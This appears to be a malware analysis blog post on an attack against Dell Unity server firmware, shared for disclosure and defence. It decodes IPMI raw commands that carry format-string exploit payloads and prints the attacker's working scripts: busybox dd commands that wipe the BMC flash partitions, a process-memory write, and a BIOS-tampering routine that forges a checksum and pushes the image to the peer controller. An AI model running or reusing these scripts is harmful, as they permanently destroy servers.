raw 0x8 0x21 0x0 0x2a 0x1f 0x5a 0xaa 0xbb 0x25 0x32 0x38 0x30 0x31 0x38 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x5c 0xaa 0xbb 0x25 0x31 0x32 0x30 0x36 0x34 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x5e 0xaa 0xbb 0x25 0x32 0x38 0x30 0x32 0x30 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x60 0xaa 0xbb 0x25 0x31 0x32 0x31 0x34 0x34 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x62 0xaa 0xbb 0x25 0x33 0x31 0x30 0x39 0x37 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x64 0xaa 0xbb 0x25 0x31 0x30 0x35 0x33 0x38 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x66 0xaa 0xbb 0x25 0x35 0x24 0x68 0x68 0x6e
raw 0x30 0x42 0xff 0xff 0xff 0xff
raw 0x8 0x21 0x0 0x2a 0x1e 0x94 0xaa 0xbb 0x25 0x32 0x63 0x25 0x35 0x24 0x68 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1e 0xc0 0xaa 0xbb 0x25 0x32 0x35 0x35 0x63 0x25 0x35 0x24 0x68 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x58 0xaa 0xbb 0x25 0x31 0x30 0x32 0x37 0x36 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x5a 0xaa 0xbb 0x25 0x32 0x35 0x31 0x33 0x35 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x5c 0xaa 0xbb 0x25 0x32 0x38 0x32 0x36 0x35 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x5e 0xaa 0xbb 0x25 0x32 0x35 0x31 0x33 0x35 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x60 0xaa 0xbb 0x25 0x32 0x39 0x35 0x35 0x37 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x62 0xaa 0xbb 0x25 0x32 0x35 0x32 0x30 0x39 0x63 0x25 0x35 0x24 0x68 0x6e
...
...Each of these files contains approximately 350 to 400 lines of opcode sequences. I have only included a few representative lines here for demonstration purposes. My objective is to thoroughly analyze these bytecode patterns in order to determine their exact nature and the specific operations they perform during execution.
To properly understand this section, I need to provide explanations regarding the IPMI protocol.
In IPMI (Intelligent Platform Management Interface), management tools (like ipmitool, racadm) usually provide high-level, human-readable commands. For example, to turn on a server, you type ipmitool chassis power on. The tool translates this into the correct hex bytes and sends them to the BMC.
IPMI Raw Codes (or raw IPMI commands) bypass this high-level abstraction. They allow you to manually construct and send the exact hexadecimal byte sequence directly to the Baseboard Management Controller (BMC).
Instead of typing ipmitool chassis power on, you type the raw hex equivalent: ipmitool raw 0x00 0x02.
Why use raw codes?
- OEM Commands: High-level tools only support standard IPMI commands. If you want to use a vendor-specific (OEM) feature (like the Dell 0x08 0x21 command we discussed), you must use raw codes.
- Debugging & Reverse Engineering: It allows engineers to see exactly what bytes are going over the wire.
- Undocumented Features: It provides access to hidden or undocumented BMC functions that GUI or CLI tools don’t expose.
The Structure of an IPMI Raw Command
It is crucial to understand that there are two structures: the Logical Structure (what you type) and the Physical/Wire Structure (what actually travels over the bus).
A. The Logical Structure (What you type in ipmitool raw)
When you use ipmitool raw, you only provide the core payload. The structure is:[NetFn] [Cmd] [Data Byte 1] [Data Byte 2] … [Data Byte N]
Byte 1: NetFn (Network Function): A 6-bit code that categorizes the command (e.g., 0x00 for Chassis, 0x04 for Sensor, 0x06 for Application).
Byte 2: Cmd (Command): An 8-bit code specifying the exact action within that Network Function (e.g., 0x02 for Chassis Control).
Bytes 3+: Data (Payload): 0 to 255 bytes of command-specific parameters.
The Structure of an IPMI Raw Response
When the BMC replies, it sends back a structured response. The tool strips the physical framing and shows you the logical response:[Completion Code] [Response Data Byte 1] [Response Data Byte 2] …Byte 1: Completion Code: Indicates if the command succeeded or failed. 0x00: Success.
Bytes 2+: Response Data: The payload returned by the BMC (if the command requires returning data).
Practical Example: Get Device ID
Let’s look at a standard IPMI command: Get Device ID. This is used to query the BMC for its basic information (device ID, device revision, firmware revision).Logical NetFn: 0x06 (Application)
Logical Cmd: 0x01 (Get Device ID)
Data: None required.
The Command:
ipmitool raw 0x06 0x01The Output:
00 01 51 1d 57 02 bf 57 02 00 00 00 00 00 10 00
Based on the IPMI codes I observed in the payload, I was looking for what these commands were for. After extensive reviews and extensive searches, I concluded that 0x8 is related to Firmware, and also 0x21 is a command number for Firmware Update Phase 3, and this code 0x21 is specific to Dell OEM in Dell PowerEdges products.

Upon closer inspection of the provided opcode lines, a consistent structural pattern emerges: every line is composed of two distinct segments. The first segment, which is repeated across all entries, consistently terminates with the byte sequence AA BB. The second segment, in contrast, invariably ends with the byte sequence 68 6E.
The intriguing aspect of this case emerges upon more granular inspection: the second segment of each line appears to consist of printable ASCII characters, strongly suggesting that it likely represents a string value or a buffer of textual data. This hypothesis prompted me to develop a custom extraction script that parses the second portion of every line and decodes it into human-readable ASCII strings. The results obtained from this conversion process proved to be particularly noteworthy and warrant further investigation.
raw 0x8 0x21 0x0 0x15 0xf6 0x2c 0xaa 0xbb %65372c%5$hn
raw 0x8 0x21 0x0 0x15 0xf6 0x2e 0xaa 0xbb %11c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1e 0x94 0xaa 0xbb %2c%5$hhn
raw 0x8 0x21 0x0 0x2a 0x1e 0xc0 0xaa 0xbb %255c%5$hhn
raw 0x8 0x21 0x0 0x2a 0x1f 0x58 0xaa 0xbb %10276c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5a 0xaa 0xbb %28018c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5c 0xaa 0xbb %12064c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5e 0xaa 0xbb %28020c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x60 0xaa 0xbb %12144c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x62 0xaa 0xbb %31097c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x64 0xaa 0xbb %10538c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x66 0xaa 0xbb %5$hhn
raw 0x30 0x42 0xff 0xff 0xff 0xff
raw 0x8 0x21 0x0 0x2a 0x1e 0x94 0xaa 0xbb %2c%5$hhn
raw 0x8 0x21 0x0 0x2a 0x1e 0xc0 0xaa 0xbb %255c%5$hhn
raw 0x8 0x21 0x0 0x2a 0x1f 0x58 0xaa 0xbb %10276c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5a 0xaa 0xbb %25135c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5c 0xaa 0xbb %28265c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x5e 0xaa 0xbb %25135c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x60 0xaa 0xbb %29557c%5$hn
raw 0x8 0x21 0x0 0x2a 0x1f 0x62 0xaa 0xbb %25209c%5$hn
...As you can see, the decoded output turned out to be a bunch of familiar-looking strings. These are actually format strings used with the printf function.
The moment I saw them, I immediately thought of format string vulnerabilities. How can we be sure? Just look at the numbers that come after the % signs. There are some pretty large numbers, followed by %5hn.
In payloads like %65372c%5$hn, the large width specifier (65372c) sets the number of characters printed, and 5$ targets the fifth argument. The %hn format writes the lower 16 bits of that character count to the specified memory address, while %hhn performs an 8-bit write. By chaining multiple such writes, an attacker can precisely overwrite target memory locations, such as pointers or control-flow data.
I won’t go into all the deep technical details here, but in short, this kind of flaw allows an attacker to manipulate the program’s memory. They could inject malicious code, drop shellcode, or even read sensitive data like encrypted keys from the vulnerable program’s memory. If you’re interested, you can definitely read more about it elsewhere , this is one of those vulnerabilities that can turn a simple program into a full-blown security disaster.

When FirmBurn becomes apparent
But the main and dangerous question that arises here is where does this vulnerability originate and what does it affect? To answer this question, I looked for related CVEs for this issue. No matter how hard I tried to find vulnerabilities related to this pattern, I didn’t find anything. From all the vulnerabilities reported for IPMI to those related to Dell and Supermicro firmwares, but I found nothing.
At the time you are reading this article, I have reported and documented this vulnerability to the Dell company.
However, after reporting the vulnerability to Dell, they reviewed it and informed me that the command 0x21 with netfn 0x8 does not exist in iDRAC products.
Given that these IPMI commands were found in the documentation related to PowerEdgeC6220, which dates back to 2012, it is likely that this product is no longer supported and may have undergone changes. In any case, I discussed this with them and postponed the publication of my report until I received their confirmation. I am now publishing the report with full confidence.
So,probably we are facing a zero-day vulnerability that the attacker has exploited, and it remains unclear how much further contamination is occurring or has occurred worldwide due to this vulnerability.
An interesting point is that attackers exploit vulnerabilities in the firmware side. In the past 2-3 years, I have seen various attacks and malware that directly target the firmware. In my opinion, it is a very attractive target for attackers. One reason could be that these firmwares have been developed for years, and perhaps fewer people have thought about securing them, and they are full of stack-based vulnerabilities that are rarely found nowadays, and with the protections and preventions that operating systems have implemented, the likelihood of exploiting them is very low. But we still have stack-based vulnerabilities in the firmwares.
eclypsium has written very good articles on this topic, which you can read by following these links.
Vulnerable Firmware in the Supply Chain of Enterprise Servers
Insecure Firmware Updates in Server Management Systems
Remotely Bricking a Server
Now, to figure out what kind of shellcode the attacker was trying to inject into the target program’s memory, we need to understand what opcodes are actually being written. This part gets a bit tricky and has its own complications. But to speed things up, I decided to ignore one detail . I don’t really care about the exact memory address where the shellcode is being written or where it starts. What matters to me is the actual opcode sequence that makes up the shellcode itself.
To give a bit more technical context: when exploiting a format string vulnerability, the attacker usually positions the shellcode bytes as part of the format string itself (often on the stack), and then uses %hn or %hhn writes to overwrite return addresses or function pointers, redirecting execution to that shellcode. By extracting these bytes, we can disassemble them and determine exactly what the shellcode does whether it’s a bind shell, reverse shell, downloader, or something else entirely.
So I wrote a script that parses each line and extracts the bytes embedded within the format string of every line. The result is what you see here a clean extraction of the raw opcodes that the attacker was attempting to write into memory.
5c ff 0b 02 ff 24 28 72 6d 20 2f 74 6d 70 2f 79 79 2a 29 02 ff 24 28 2f 62
69 6e 2f 62 75 73 79 62 6f 78 20 65 63 68 6f 20 2d 6e 65 20 22 5c 78 32 33
5c 78 32 31 5c 78 32 66 62 69 6e 5c 78 32 66 73 68 5c 6e 5c 6e 64 64 20 69
66 5c 78 33 64 5c 78 32 66 64 65 76 5c 78 32 66 7a 65 72 6f 20 6f 66 5c 78
33 64 5c 78 32 66 64 65 76 5c 78 32 66 6d 74 64 62 6c 6f 63 6b 31 20 62 73
5c 78 33 64 34 30 39 36 20 63 6f 22 3e 2f 74 6d 70 2f 79 79 30 29 02 ff 24
28 2f 62 69 6e 2f 62 75 73 79 62 6f 78 20 65 63 68 6f 20 2d 6e 65 20 22 5c
78 32 33 5c 78 32 31 5c 78 32 66 62 69 6e 5c 78 32 66 73 68 5c 6e 5c 6e 64
64 20 69 66 5c 78 33 64 5c 78 32 66 64 65 76 5c 78 32 66 7a 65 72 6f 20 6f
66 5c 78 33 64 5c 78 32 66 64 65 76 5c 78 32 66 6d 74 64 62 6c 6f 63 6b 31
20 62 73 5c 78 33 64 34 30 39 36 20 63 6f 22 3e 2f 74 6d 70 2f 79 79 30 29
02 ff 24 28 2f 62 69 6e 2f 62 75 73 79 62 6f 78 20 65 63 68 6f 20 2d 6e 65
20 22 75 6e 74 5c 78 33 64 31 32 38 5c 6e 64 64 20 69 66 5c 78 33 64 5c 78
32 66 64 65 76 5c 78 32 66 7a 65 72 6f 20 6f 66 5c 78 33 64 5c 78 32 66 64
65 76 5c 78 32 66 6d 74 64 62 6c 6f 63 6b 31 34 20 62 73 5c 78 33 64 34 30
39 36 20 63 6f 75 6e 74 5c 78 33 64 31 32 38 5c 6e 22 3e 2f 74 6d 70 2f 79
79 31 29 02 ff 24 28 2f 62 69 6e 2f 62 75 73 79 62 6f 78 20 65 63 68 6f 20
2d 6e 65 20 22 73 79 6e 63 5c 6e 5c 6e 65 63 68 6f 20 5c 78 32 64 6e 65 20
5c 78 32 32 52 58 58 41 58 42 4d 43 5c 78 32 32 20 5c 78 37 63 20 64 64 20
...What I got was a bunch of bytes, most of which are ASCII-readable. So now I’m converting them into printable strings to see what they actually represent.
From a technical standpoint, this is an important step because shellcode often contains not just raw CPU instructions, but also embedded strings like IP addresses, port numbers, file paths, command-line arguments, or API function names (e.g. execve , socket, connect). These strings are usually stored inline within the shellcode body and referenced via relative addressing. By extracting and printing them, we can quickly get a high-level sense of what the shellcode is trying to do without even disassembling it yet.
For example, if I see something like "127.0.0.1" and "4444", it’s a strong indicator of a reverse shell. If I see "/bin/sh", it suggests command execution.
So this simple ASCII extraction can give us valuable intelligence before diving into full disassembly.
Now let’s see what these printable strings reveal…
\$(rm /tmp/yy*)$(/bin/busybox echo -ne "\x23\x21\x2fbin\x2fsh\n\ndd if\x3d\x2fdev\x2fzero
of\x3d\x2fdev\x2fmtdblock1 bs\x3d4096 co">/tmp/yy0)$(/bin/busybox echo -ne "\x23\x21\x2fbin\x2fsh\n
\ndd if\x3d\x2fdev\x2fzero of\x3d\x2fdev\x2fmtdblock1 bs\x3d4096 co">/tmp/yy0)$(/bin/busybox echo -ne
"unt\x3d128\ndd if\x3d\x2fdev\x2fzero of\x3d\x2fdev\x2fmtdblock14 bs\x3d4096 count\x3d128\n">/tmp/yy1)
$(/bin/busybox echo -ne "sync\n\necho \x2dne \x22RXXAXBMC\x22 \x7c dd of\x3d\x2fproc\x2f\x24\x28pidof gem\x29\x2fme">/tmp/yy2)$(/bin/busybox echo -ne "m bs\x3d1 count\x3d8 seek\x3d2760348 conv\x3dnotrunc\n
">/tmp/yy3)$(while [ "$(find /tmp -iname "yy*" | wc -l)" -ne 4 ] ; do :; done;cat /tmp/yy*>/tmp/y
y;chmod +x /tmp/yy;nohup /tmp/yy &)Now it’s getting interesting. This is exactly what I was guessing. It’s a shellcode based on execve. Those initial non-printable bytes are most likely the address of execve function.
After a bit of cleaning up, this is exactly what we have now:
$(rm /tmp/yy*)
$(/bin/busybox echo -ne
	"#!/bin/sh
	dd if=/dev/zero of=/dev/mtdblock1 bs=4096 co">/tmp/yy0)

$(/bin/busybox echo -ne
	"#!/bin/sh
	dd if=/dev/zero of=/dev/mtdblock1 bs=4096 co">/tmp/yy0)

$(/bin/busybox echo -ne
	"unt=128
	dd if=/dev/zero of=/dev/mtdblock14 bs=4096 count=128\n">/tmp/yy1)

$(/bin/busybox echo -ne
	"sync
	 echo -ne "RXXAXBMC" | dd of=/proc/$(pidof gem)/me">/tmp/yy2)

 $(/bin/busybox echo -ne
	"m bs=1 count=8 seek=2760348 conv=notrunc\n">/tmp/yy3)

$(while [ "$(find /tmp -iname "yy*" | wc -l)" -ne 4 ] ;
	do :;
	done;
	cat /tmp/yy*>/tmp/yy;
	chmod +x /tmp/yy;
nohup /tmp/yy &)As is evident, this shellcode works with busybox. This indicates that the tool is present on the target system. As shown, it first writes several dd-based commands into four separate files yy0 through yy3 then eventually combines them into a single file and executes it as a Bash script.
The final yy script file is like this:
#!/bin/sh
dd if=/dev/zero of=/dev/mtdblock1  bs=4096 count=128
dd if=/dev/zero of=/dev/mtdblock14 bs=4096 count=128
sync
echo -ne "RXXAXBMC" | dd of=/proc/$(pidof gem)/mem bs=1 count=8 seek=2760348 conv=notrunc
As is evident, this script wipes two partitions, mtdblock1 and mtdblock14.
Due I have no prior knowledge of the targeted servers and lack access for inspection, I cannot determine the exact function of these partitions. However, it is highly probable that one of them, mtdblock1, corresponds to the boot-loader.
Following this operation, it writes “RXXAXBMC” 8-byte value to 2760348 specific memory address within process gem.
The fact that the attacker knows precisely where to write this value, as it is hard-coded within the shellcode, necessitates a sufficient and accurate understanding of the target servers and their internal architecture a level of knowledge that is typically unexpected from an ordinary attacker.
#!/bin/bash
success_peer=0
success_local=0
PEER_SP=peer
PEER_SP_RESOURCE_PATH=/tmp/brick_resources/
PEER_FLAG="--peer"
MOUNT_RAMFS_COMMAND="mount -t ramfs none"
GET_BMC_HTTPS_PORT_RAW_COMMAND="ipmitool raw 0x30 0x7d 1"
GET_BMC_FW_DATA_COMMAND="ipmitool raw 0x8 0x00"
BRICK_ACK_FW_FTP_FIELD="^ [0-9][0-9] [0-9][0-9] 52 58"
BRICK_ACK_PORT="11 11"
OBERON_HARDWARE_NAME="OBERON"
...
is_sp_bricked() {
  local ssh_peer_prefix=""
  local optional_peer_mode=$1
  if [[ "$optional_peer_mode" == $PEER_FLAG ]]; then
      ssh_peer_prefix="ssh $PEER_SP"
  fi
  if [ "$PLATFORM_HARDWARE" = $OBERON_HARDWARE_NAME ]; then
    if eval "$ssh_peer_prefix $GET_BMC_HTTPS_PORT_RAW_COMMAND" | grep -q "$BRICK_ACK_PORT" ; then
      return $BASH_TRUE_VALUE
    fi
  else
    if eval "$ssh_peer_prefix $GET_BMC_FW_DATA_COMMAND" | grep -q "$BRICK_ACK_FW_FTP_FIELD" ; then
      return $BASH_TRUE_VALUE
    fi
  fi
  return $BASH_FALSE_VALUE
}Now the shellcode has finished running, and the hacker was able to cause damage using a high-severity vulnerability that gave them root access. After doing that, we go back to the same script we had in section 3-1. Then, a function is called to check whether the target server has been destroyed or not. As is clear, it does this by running two specific commands and examining their output to make sure.
After some searching, I finally found a link that explains what these IPMI commands with the 0x30 0x7d code are.
Based on the documentation I found, the 0x30 0x7d sequence is part of the IPMI interface state for the cluster used in Dell server systems.
If the target server is identified as an OBERON model, the script branches off and executes an IPMI command. Otherwise, it takes a fallback path and runs a different command. In that second case, it parses the command’s standard output, scanning for a specific numeric value, that ends with the hex bytes 52 58. Finding that exact value acts as a confirmation that the BMC has been successfully wiped.
So where does this value actually come from? If we look back at the tail end of the shellcode, we saw it writing RXXAXBMC52 58 58 41 58 42 4D 43 in hex.
I believe that this process, gem, is exactly the service or process responsible for receiving and handling IPMI commands within the BMC firmware. Therefore, by writing these specific bytes at a certain offset in this process’s memory, the attacker is able to manipulate the output of the 0x30 0x7d command.
So essentially, the attacker planted this custom value into the process’s memory ahead of time, just so they could use it later as a post‑execution verification flag . basically a way to double‑check that the shellcode did its job correctly.
After these operations, the firmware of the BMC is effectively destroyed and will not boot upon the next reboot. because the bootloader has been wiped, and likely the firmware itself has been compromised or corrupted as well.
Affected Products:
I identified potentially affected Dell Unity products by correlating the BMC firmware versions observed in my analysis with Dell’s release notes tables and Dell hardware documentation.
Where Dell directly associates a specific BMC version with a particular Unity family.
| BMC MAIN | Dell BMC version | Dell-Family | Potentially affected Dell Unity models |
|---|---|---|---|
| BMC MAIN 1267 | 12.67 | Unity XT 480/F, 680/F, 880/F | Unity XT 480, 480F, 680, 680F, 880, 880F |
| BMC MAIN 2400 | 24.00 | 2U 12-drive / 25-drive DPE | Unity 300, 300F, 350F, XT 380, 380F, 400, 400F, 450F, 500, 500F, 550F, 600, 600F, 650F |
| BMC MAIN 2450 | 24.50 | 2U 12-drive / 25-drive DPE | Unity 300, 300F, 350F, XT 380, 380F, 400, 400F, 450F, 500, 500F, 550F, 600, 600F, 650F |
| BMC MAIN 2500 | 25.00 | 2U 12-drive / 25-drive DPE | Unity 300, 300F, 350F, XT 380, 380F, 400, 400F, 450F, 500, 500F, 550F, 600, 600F, 650F |
| BMC MAIN 2506 | 25.06 | Unity XT 480/F, 680/F, 880/F | Unity XT 480, 480F, 680, 680F, 880, 880F |
| BMC MAIN 2512 | 25.12 | ||
| BMC MAIN 2523 | 25.23 | Unity XT 480/F, 680/F, 880/F | Unity XT 480, 480F, 680, 680F, 880, 880F |
3-2 Soft Brick
#!/bin/bash
FW_PARTITION_DIR=/mnt/fw
FW_PARTITION_DEVICE=$CFG_FW_PARTITION
BINARY_NEW_REVISION_NUM='\x63'
ASCII_NEW_REVISION_NUM='\x39\x39'
BINARY_REV_INDEX=90
ASCII_REV_INDEX=52
mount_firmware_partition() {
  if [ ! -d "$FW_PARTITION_DIR" ]; then
     mkdir $FW_PARTITION_DIR
  fi
  if [ ! "$(findmnt -n $FW_PARTITION_DIR)" ]; then
   mount "$FW_PARTITION_DEVICE" $FW_PARTITION_DIR
  fi
}
flip_checksum(){
  local correct_checksum=$1
  local checksum_value=""
  local reverse_checksum=""
  checksum_value="${correct_checksum:2}"
  for (( i = 0; i < ${#checksum_value}; i+=2 )); do
      char1="${checksum_value:i:1}"
      char2="${checksum_value:i+1:1}"
      reverse_checksum="${char1}${char2}${reverse_checksum}"
  done
  echo "$reverse_checksum"
  return 0
}
firmware_update_loop() {
  mount_firmware_partition
  bios_file=$(find $FW_PARTITION_DIR/EMC -type f -regex "$FW_PARTITION_DIR/EMC/emc_c_bios.*")
  bios_revision=$(echo "$bios_file" | awk 'match($0, /[0-9]+/, a) {print a[0]}' | bc)
  bios_revision=$((bios_revision + 1))
  printf "$ASCII_NEW_REVISION_NUM" | dd of="$bios_file" bs=1 seek=$ASCII_REV_INDEX conv=notrunc
  printf "$BINARY_NEW_REVISION_NUM" | dd of="$bios_file" bs=1 seek=$BINARY_REV_INDEX conv=notrunc
  sed -i -e "s/opt_seed = str2hex(\$opt_seed);/opt_seed = checksum::str2hex(\$opt_seed);/" "$(which checksumtool)"
  correct_checksum=$(checksumtool --seed 'ober' --infile "$bios_file" --check| grep -o '0x[0-9A-Fa-f]*' | head -n 1)
  reverse_checksum=$(flip_checksum $correct_checksum)
  echo -n "$reverse_checksum" | xxd -r -p | dd of="$bios_file" bs=1 count=4 conv=notrunc || exit
  mv "$bios_file" "$FW_PARTITION_DIR/EMC/emc_c_bios_oberon_$bios_revision.bin"
  ssh peer "mkdir $FW_PARTITION_DIR"
  ssh peer "mount $CFG_FW_PARTITION $FW_PARTITION_DIR"
  ssh peer "rm $FW_PARTITION_DIR/EMC/emc_c_bios*"
  scp "$FW_PARTITION_DIR/EMC/emc_c_bios_oberon_$bios_revision.bin" peer:$FW_PARTITION_DIR/EMC/
  ssh peer "umount $FW_PARTITION_DIR "
  ssh peer "rmdir $FW_PARTITION_DIR"
  if ! umount "$FW_PARTITION_DIR"; then
      umount -r "$FW_PARTITION_DIR"
  fi
  rmdir $FW_PARTITION_DIR
  sptool -mp clear
  ssh peer "sptool -mp clear"
}
firmware_update_loop
exit 0
The script begins by mounting the firmware partition, using the $CFG_FW_PARTITION variable to attach the flash‑based configuration area to /mnt/fw. Once mounted, it scans the /mnt/fw/EMC/ directory for a file matching emc_c_bios.* to identify the current BIOS image.
After locating the file, it extracts the existing numeric revision from the filename, increments it by one, and writes both an ASCII and a binary copy of the new revision into the file at predetermined byte offsets. It then patches a local checksum tool by altering a function call likely to correct a bug or enable a different checksum routine.
With the patched tool, it computes a checksum using the seed 'ober', reverses the byte order of the result, and writes the 4‑byte checksum into the BIOS file at the very beginning. The updated file is then renamed to emc_c_bios_oberon_<new_revision>.bin.
Next, the script pushes the update to the peer node. It mounts the same firmware partition on the remote host over SSH, removes any obsolete BIOS files, copies the new file over using scp, and then unmounts and cleans up the remote mount point. Back on the local system, it unmounts the firmware partition forcefully if needed and deletes the mount directory.
Finally, it executes “sptool -mp clear" on both the local and remote nodes, which likely resets the management processor’s partition cache or forces it to reload the updated firmware partition.
The sptool -mp clear command would then be a final cleanup step to force the service processor to reset its cached partition table and re-read the newly written (compromised) BIOS image from the flash memory.
In short, after this command is executed, the server’s service processor will clear its internal records and likely begin operating based on the attacker’s modified BIOS and firmware.
I think this framework manipulation is related to a vulnerability discussed in this link.
Analysis of Insecure Firmware Update Vulnerability .
An attacker can bypass the integrity checking mechanism and signature checking to inject their malicious file as the firmware.
At this point, even the server’s BIOS firmware has been tampered with, and after a reboot, the BIOS itself will fail to function properly. Consequently, following this stage, the server’s firmware have been effectively destroyed. The possibility of recovery or restoration from backups has been practically eliminated because even if an attempt were made to restore the operating system from a backup, the BIOS has now been compromised, preventing the system from booting or initializing hardware correctly.
This level of knowledge regarding the hardware and its associated tools clearly indicates that the attacker had a fully provisioned test environment for simulation purposes. They knew exactly which addresses within the firmware binary files needed to be patched, and they were thoroughly familiar with the entire operational process. This degree of preparation and expertise is highly suggestive of an Advanced Persistent Threat (APT) group, as it goes far beyond what would be expected from an ordinary or opportunistic attacker.
Part4: BMC Info
Following the execution of the previous stages, the malware proceeds to load and execute another module bmc info . This module, however, does not introduce any significant complexity or noteworthy characteristics. It appears to serve a more auxiliary or supporting role within the overall attack chain, rather than being a core component of the malicious logic.
#!/bin/bash
PEER_SP=peer
PEER_SP_RESOURCE_PATH=/tmp/bmc_info_resources/
MOUNT_RAMFS_COMMAND="mount -t ramfs none"
UMOUNT_COMMAND="umount"
upload_files_to_peer() {
  local local_path="$1"
  local remote_directory="$2"
  echo $local_path $remote_directory
  chmod +x $local_path*
  [ $fail_peer -eq 0 ] && ssh $PEER_SP "$RECURSIVE_MKDIR_COMMAND $remote_directory" || fail_peer=1
  [ $fail_peer -eq 0 ] && scp -r $local_path* $PEER_SP:$remote_directory || fail_peer=1
}
run_bmc_info() {
    bmc_info_script_path=$1
    info_output_file=$2
    [ $fail_peer -eq 0 ] && ssh "$PEER_SP" "$RECURSIVE_MKDIR_COMMAND $PEER_SP_RESOURCE_PATH" || fail_peer=1
    [ $fail_peer -eq 0 ] && ssh $PEER_SP "$MOUNT_RAMFS_COMMAND $PEER_SP_RESOURCE_PATH" || fail_peer=1
    peer_bmc_info_script_path=$PEER_SP_RESOURCE_PATH$bmc_info_script_path;
    peer_bmc_info_script_directory=$(dirname "$peer_bmc_info_script_path")
    upload_files_to_peer $bmc_info_script_path $peer_bmc_info_script_directory
    [ $fail_peer -eq 0 ] && ssh $PEER_SP "$peer_bmc_info_script_path" | tr -d '\n' >> $info_output_file || fail_peer=1
    [ $fail_peer -eq 0 ] && ssh $PEER_SP "$UMOUNT_COMMAND $PEER_SP_RESOURCE_PATH" || fail_peer=1
    [ $fail_peer -eq 0 ] && ssh $PEER_SP "$RECURSIVE_RM_COMMAND $PEER_SP_RESOURCE_PATH" || fail_peer=1
    $bmc_info_script_path | tr -d '\n' >> "$info_output_file" || fail_local=1
}
run_bmc_info "$1" "$2"
exit $((2 * fail_local + fail_peer))
#!/bin/bash
output=$(sptool -getspfw)
bmc_version=$(echo "$output" | grep "BMC MAIN" | awk '{print $3}')
echo "$bmc_version:"
This script is a tool designed for Dell EMC systems. Its primary function is to extract the main BMC firmware version from both controllers(current and SP).
It begins by creating a temporary ramfs on the peer node. The helper script is then transferred to that node via scp. Once copied, the helper script is executed on both the peer node (over SSH) and the local node. The output from both executions is captured and combined into a single file, using a format like peer_version:local_version:.
After the version collection is complete, the temporary ramfs is cleaned up, and the script returns a combined exit code that reflects the success or failure status from both nodes.
As for the helper script itself it’s quite straightforward. It simply runs sptool to list the firmware information, filters the output for the line corresponding to BMC MAIN, and prints the version number followed by a colon.
Part5: Disk Info Request
This module has a certain level of complexity though not as much as the brick module.
It makes use of a library called SCSI_Proxy. This library is certainly used for managing SCSI hard drives. The SCSI (Small Computer System Interface) protocol is a standard for connecting and transferring data between computers and peripheral devices, particularly storage devices like hard drives and tape drives. In enterprise environments like Dell EMC systems, SCSI is commonly used for communication with storage arrays, RAID controllers, and other block-level storage devices.
The SCSI_Proxy library likely acts as an intermediary layer that facilitates SCSI command routing, possibly between the host operating system and the underlying storage hardware, or between different nodes in a clustered storage environment.
def initialize_scsi_proxy(fbe_api_path,wach_lib_path,fbe_long_op_timeout,fbe_short_op_timeout,port=None):
 port_to_reserve=port
 for _ in range(MAX_PORT_RETRIES):
  try:
   with reserve_port(port_to_reserve)as port_to_reserve:
    SCSIProxy.initialize(fbe_api_path,wach_lib_path,port_to_reserve,fbe_long_op_timeout,fbe_short_op_timeout)
  except(PortAlreadyTakenError,ScsiProxyInitializeError):
   logger.warning(LogTags.LOG_TAG_PORT_TAKEN_TRYING_NEW,port_to_reserve)
   port_to_reserve=None
  except(Exception,)as e:
   logger.error(LogTags.LOG_TAG_INITIALIZE_SCSI_PROXY_FAILED)
   raise e
  else:
   logger.info(LogTags.LOG_TAG_INITIALIZE_SCSI_PROXY_SUCCESS,port_to_reserve)
   return
 logger.error(LogTags.LOG_TAG_INITIALIZE_SCSI_PROXY_FAILED)
 raise ScsiProxyInitializeError("Failed to initialize scsi proxy after {max_port_retries} retries".format(max_port_retries=MAX_PORT_RETRIES))
